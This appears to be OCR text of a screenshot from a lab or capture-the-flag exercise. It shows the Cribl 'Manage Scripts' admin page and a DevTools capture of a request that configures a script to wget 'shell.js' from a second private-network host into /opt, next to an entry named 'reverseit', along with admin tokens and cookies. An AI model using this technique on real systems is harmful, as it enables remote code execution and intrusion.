 不安全 192.168.220.154:9000/settings/scripts
应用 YouTube 地图 Google 阿里云 java javascript php html 博客 ctf git word ctf靶场 工具 linux 订阅网站 crypto python
Cribl Home Sources Destinations Knowledge 2
Manage Scripts Add New
Be careful here!
System
Display Settings
Licensing
Encryption Keys
Local Users
Scripts
Diag
Name Command Description
runme /usr/bin/w...
reverseit node
test /usr/bin/w...
Id* test
Command* /usr/bin/wget
Description
Arguments http://192.168.220.157:8302/php_file/shell.js
-P /opt
Env Variables Env Var Name Env Var Value
Add Variable
Run Delete Script
Elements Console Sources Network Performance Memory Application 3
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000 ms
Name
info?messages=true
test
info?messages=true
info?messages=true
info?messages=true
info?messages=true
Headers Preview Response Timing Cookies Initiator
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8
Authentication: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFt
I6ImFkbWluIiwiZXhwIjoxNTgwOTMzNjAxfQ.n2s-7YgUdwVvLHTY6hdy9hRDohdlYag5Nw
DhcPX_sM
Connection: keep-alive
Content-Length: 117
Content-Type: application/json
Cookie: rememberMe=Jor7XpcybaKPejTiGSuxzi3PiNiQeH9jizILMIPjg+QauxVoB0Ef
R6B1ZZnphMpbnBBnS+oxD4CMA0xyBptxwvteVkLknxZx5uSy1xlsPMETVYdislxPYTa4Yla
KrkU8Z4e/nzEC5e5aT7/ONKp5qKor4NoTThHQuiuqDoO8ipwWRjd+gxuFAPOqxvevbsUdZY
qIvbFxR/eq/0LS4Z1nrVCL/6tfKo9z3+G6rrfyxHzqj7S20ljzELeUJNgzcHFXIvi5jmgj
CJZTJ3KtmdxomRuDzZnh7kNcRGa7Qo95/iej1EQhOEyzbNiN3yGvaLDVpVphWVLvr7Cw86
QUZB4MTRw/yGp4SJAYshsW5a+0DTYxak8Nnq9qpDg/xlfgWnN1DqnhxFOw64dr8ryVNxm4
QLjf0x8MPfIPj/tdB6j3DR9GeY1nrZ/8Cx/Tfbj0FGFLgZukRcQgKd5g3AGGmVEHipBbU2
xbkHQQW2FmxL2vk+Ux4yiMoq1NF9VhEs3L1S1tcWNyG91syA==; cribl_auth=eyJ0eXAi
iJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNTgwOTM
NjAxfQ.n2s-7YgUdwVvLHTY6hdy9hRDohdlYag5NwBDhcPX_sM
Host: 192.168.220.154:9000
Origin: http://192.168.220.154:9000
Referer: http://192.168.220.154:9000/settings/scripts
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Request Payload view source
{id: "test", command: "/usr/bin/wget",…}
id: "test"
command: "/usr/bin/wget"
args: ["http://192.168.220.157:8302/php_file/shell.js", "-P", "/opt
env: {}
6 requests 9.8 KB transferred
Console What's New
Highlights from the Chrome 79 update